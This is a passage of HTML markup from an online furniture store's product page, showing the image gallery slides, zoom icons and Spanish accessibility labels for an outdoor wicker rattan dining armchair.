//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569517141">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569353301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569353301"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569353301">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569386069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569386069"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569386069">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569418837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569418837"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569418837">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569451605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569451605"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569451605">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569484373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569484373"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
